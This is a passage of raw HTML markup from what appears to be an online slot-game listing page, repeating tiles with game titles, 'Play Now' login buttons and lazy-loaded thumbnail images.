                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Hip Hop Penguin</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Fruity Jester.webp?v=9.1" alt="FRUITY JESTER?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Fruity Jester</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Fairy of Riches.webp?v=9.1" alt="FAIRY OF RICHES?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Fairy of Riches</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Daruma Block.webp?v=9.1" alt="DARUMA BLOCK?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Daruma Block</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Twin Dragon.webp?v=9.1" alt="TWIN DRAGON?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Twin Dragon</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Mayan Temple.webp?v=9.1" alt="MAYAN TEMPLE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Mayan Temple</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Green Gold.webp?v=9.1" alt="GREEN GOLD?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Green Gold</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Pirate Legend.webp?v=9.1" alt="PIRATE LEGEND?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Pirate Legend</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Lucky Beasts.webp?v=9.1" alt="LUCKY BEASTS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Lucky Beasts</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Ragnarok Fire Storm.webp?v=9.1" alt="RAGNAROK FIRE STORM?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Ragnarok Fire Storm</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Sushi Bonanza.webp?v=9.1" alt="SUSHI BONANZA?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Sushi Bonanza</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Eggy Bunnies.webp?v=9.1" alt="EGGY BUNNIES?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Eggy Bunnies</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Emonji.webp?v=9.1" alt="EMONJI?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Emonji</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Lucky Pet.webp?v=9.1" alt="LUCKY PET?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Lucky Pet</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Easter Bunny.webp?v=9.1" alt="EASTER BUNNY?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Easter Bunny</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Fortune Dragon 88.webp?v=9.1" alt="FORTUNE DRAGON 88?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Fortune Dragon 88</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Sushi Delight.webp?v=9.1" alt="SUSHI DELIGHT?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Sushi Delight</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Tutti Frutti.webp?v=9.1" alt="TUTTI FRUTTI?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Tutti Frutti</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Wild West.webp?v=9.1" alt="WILD WEST?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Wild West</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/MysticalBeast-ezgif.com-optiwebp.webp?v=9.1" alt="MYSTICAL BEASTS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Mystical Beasts</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Shiba Village.webp?v=9.1" alt="SHIBA VILLAGE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Shiba Village</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Christmas Gift.webp?v=9.1" alt="CHRISTMAS GIFT?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Christmas Gift</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Happy New Year.webp?v=9.1" alt="HAPPY NEW YEAR?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Happy New Year</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Boba Boba.webp?v=9.1" alt="BOBA BOBA?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Boba Boba</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Triple Twister.webp?v=9.1" alt="TRIPLE TWISTER?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Triple Twister</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Iceland.webp?v=9.1" alt="ICELAND?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Iceland</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Mighty Spartan.webp?v=9.1" alt="MIGHTY SPARTAN?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Mighty Spartan</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/50 Lions.webp?v=9.1" alt="50 LIONS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>50 Lions</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Lion King.webp?v=9.1" alt="LION KING?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Lion King</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Choy Sun Doa.webp?v=9.1" alt="CHOY SUN DOA?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Choy Sun Doa</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Safari Heat.webp?v=9.1" alt="SAFARI HEAT?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Safari Heat</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Boy King.webp?v=9.1" alt="BOY KING?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Boy King</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Aladdin Wishes.webp?v=9.1" alt="ALADDIN WISHES?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Aladdin Wishes</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/God Of Wealth.webp?v=9.1" alt="GOD OF WEALTH?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>God Of Wealth</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Hot Fruits 20.webp?v=9.1" alt="HOT FRUITS 20?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Hot Fruits 20</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Lucky Joker 5.webp?v=9.1" alt="LUCKY JOKER 5?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Lucky Joker 5</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Hell Hot 100.webp?v=9.1" alt="HELL HOT 100?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Hell Hot 100</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Cute Tiger.webp?v=9.1" alt="CUTE TIGER?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
